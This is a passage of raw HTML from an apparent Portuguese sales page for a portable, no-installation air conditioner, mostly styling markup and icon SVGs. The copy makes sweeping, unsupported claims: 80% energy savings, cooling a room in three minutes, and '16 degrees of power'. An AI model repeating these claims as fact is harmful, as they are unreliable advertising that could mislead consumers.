                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" wd="78.25" style="width: 78.25px; max-width: 85% !important;" id="p-45951517">Sem Obras﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-4134043">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-40696002">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px; width: 600px; margin-bottom: 0px; max-width: 50% !important;" css-rtt-icon="0" css-mt="05" wd="600" css-mb="0" id="icon-57667624"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="width: 88.25px; max-width: 90% !important;" wd="88.25" id="p-99091863">Sem Ruídos﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-62463485">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-76459618">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-17015128"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="max-width: 90% !important;" id="p-67758456">﻿‌&nbsp; 80% Economia﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-11409814">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-1070436">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-14956286"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select mobile-text-center" bg-color2="rgba(0, 0, 0, 0)" id="p-64238065">Sem Instalação﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="50" style="max-height: 50px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 1000.47px;" wd="1000.469" id="divisor-29437098"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-23253769">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-19707962">
                    <h2 class="active-select font-small font-small-mobile" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; font-family: &quot;Roboto Condensed&quot;; text-align: center;" id="title-20184829">O Novo modelo é 100%&nbsp;<u>Portátil</u>. O único&nbsp;<b>capaz de gelar <u>seu quarto em 3 minutos</u></b>, sem instalação e obra para funcionar. Coloque na tomada, 110v ou 220v e comece a usar hoje mesmo.</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="20" style="margin-top: 20px; text-align: left;" id="grupo-blocos-99969541">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-7762561">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-28476579">
                                <div class="grupo-blocos bloco0 active-select padding" type="grupo-bloco0" bg-color2="transparent" style="border-width: 0px 0px 0px 3px; border-style: solid; border-color: rgb(61, 133, 198); background-color: rgba(0, 0, 0, 0.07); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 33px; margin-bottom: 30px;" css-mb="30" id="grupo-bloco0-91336055">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-16067833">
                                            <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 10px;" css-mt="10" id="title-74239927">Entenda como funciona essa novidade</h4>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 9px; margin-left: 0px; width: 566.461px; max-width: 100% !important;" css-mt="9" css-ml="0" wd="566.461" id="p-69664837"><span>Novo Modelo com&nbsp;</span><u>Tecnologia Portátil</u><b>, sem unidade externa</b> é um equipamento compacto, <b>desenhado para ser fácil de instalar e transportar</b>. Diferente dos sistemas de refrigeração split (que têm uma parte interna e outra externa), nosso novo modelo&nbsp;<b>reúne todo o sistema em um único gabinete</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            
                                            
                                        
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-5490473">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-52791120">
                                <div class="img active-select" type="img" bg-color2="transparent" style="border-radius: 36px; margin-top: 5px; width: 485.688px; backdrop-filter: blur(0px);" css-mt="5" bg-image="pagee-img/undefined" wd="485.688" id="img-50368535">
                                    <div class="subobj" style="border-radius: 36px; opacity: 1; mask-image: none; background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%); border-color: rgb(22, 83, 126); border-width: 5px 0px; border-style: solid;" bg-image="pagee-img/undefined"><img src="assets/06e069dc7e-img-segunda.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); object-position: 84.9038% 55.3104%;" img-name="img-segunda.webp"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(243, 246, 244); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7788069">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3671157">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;;" id="title-2733223">Principais características</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41190533">Conheça os benefícios do novo modelo que já virou febre no Brasil.﻿﻿﻿</p>
                    <div class="grupo-blocos active-select space-between bloco33 bloco-mobile-double horizontal-align" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="30" style="margin-top: 30px;" id="grupo-blocos-53340123">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-54266207">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-79842743">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6184652">
                                    <div class="subobj"><img src="assets/3a11589525-wifi-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="wifi-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-35570270">﻿<b>Conectividade Wi-Fi com Celular﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29628743">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60384518">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-10681924">
                                    <div class="subobj"><img src="assets/4b1bc84aad-resfriamento-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="resfriamento-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-61089159">﻿<b>Super Resfriamento até 16 graus﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29404053">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53811041">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-33835739">
                                    <div class="subobj"><img src="assets/3090ef7f0f-inverter-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="inverter-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-74548737">﻿<b>80% em economia de energia﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-5034075">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35142110">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6686440">
                                    <div class="subobj"><img src="assets/e0dbcbb448-voice-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="voice-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-63979946">﻿<b>Controle de Voz﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-21681279">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-1150448">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-67939932"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-71096957">﻿<b>Não precisa instalação﻿﻿﻿﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-90079331">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-30855549">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-18333965"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-69305894">﻿<b>Bivolt. (110v ou 220v)﻿﻿﻿﻿﻿﻿</b>﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-72893573">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-92215668">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-28490830"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                        <path d="M29,6h-5V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v1H3C2.4,6,2,6.4,2,7v2.7c0,4.4,3.4,8,7.8,8.2c0.8,1.1,1.9,1.9,3.2,2.4V23h-1  c-1.7,0-3,1.3-3,3v3c0,0.6,0.4,1,1,1h12c0.6,0,1-0.4,1-1v-3c0-1.7-1.3-3-3-3h-1v-2.6c1.3-0.5,2.4-1.4,3.2-2.4  c4.3-0.3,7.8-3.8,7.8-8.2V7C30,6.4,29.6,6,29,6z M4,9.7V8h4v5c0,1,0.2,1.9,0.5,2.7C5.9,15,4,12.6,4,9.7z M28,9.7  c0,2.8-1.9,5.2-4.5,6C23.8,14.9,24,14,24,13V8h4V9.7z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-4475935">﻿<b>10 anos de garantia﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-3436378">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-59847791">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-8353215"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68141938">﻿<b>Sem Obras﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-24724322">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-22664018">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-31900028"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-61633920">﻿<b>Sem Ruídos﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-33262728"><div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-46307361"><p class="active-select lh1p2" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px; margin-top: 0px; color: rgb(153, 153, 153);" css-mb="0" css-mt="0" id="p-2091886">NOVA TECNOLOGIA PORTÁTIL﻿﻿</p><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(91, 91, 91); margin-bottom: 20px;" css-mb="20" id="title-52633947">&nbsp;Porque tanto sucesso?&nbsp;</h3><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(68, 68, 68);" id="p-92703220">Com <b>Tecnologia Portátil</b>, <u>sem unidade externa</u> o novo equipamento compacto, desenhado para ser fácil de instalar e transportar. Diferente dos modelos split (que têm uma parte interna e outra externa), ele reúne todo o sistema em um único gabinete.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-47831285"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-64942278"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-44529767"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-30207784">80% de economia de energia</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-66007425">Chega de exageiros na conta todo mês﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-26700129">Com a tecnologia avançada você economiza até 80% de energia, garantindo mais eficiência e um ambiente mais sustentável.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59916097"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-23653411"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" id="img-95466224" bg-image=" "><div class="subobj" style="border-radius: 10px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" bg-image=" "><img src="assets/df9b5134fd-economia.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="economia.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-20571691"> <div class="active-select" type="subbloco" id="subbloco-49309910"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-71358501"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" bg-image="pagee-img/undefined" id="img-60209862"><div class="subobj" style="border-radius: 10px; background-color: rgba(0, 0, 0, 0.01); background-image: none, linear-gradient(16deg, transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/86b826123b-resfriamento_rapido.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); mix-blend-mode: normal; object-position: 64.4098% 64.0436%;" img-name="resfriamento rapido.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-32413297"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-55321207" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-52273063">Super Resfriamento Rápido</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68227221">O Modo Super permite um resfriamento 46% mais rápido com 16 graus de potência, garantindo um ambiente fresco e confortável em qualquer clima, em menos tempo.﻿﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-25127237"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-36430131"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-65979071" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-3308069">Tecnologia Wifi</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-25413275">Ligue seu sem estar em casa﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-6943906">Controle de onde estiver com o aplicativo! Ajuste a temperatura, ligue ou desligue o aparelho remotamente e garanta um ambiente sempre perfeito ao chegar em casa.﻿﻿﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-84782017"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-53817828"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px; background-position: 50% 50%;" id="img-26268220"><div class="subobj" style="border-radius: 10px;"><img src="assets/5262760778-controle-wifi.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="controle-wifi.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-65862711"> <div class="active-select" type="subbloco" id="subbloco-35417982"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-88540066"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-31940936"><div class="subobj" style="border-radius: 10px;"><img src="assets/22006e5d08-temperatura-mobile.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" 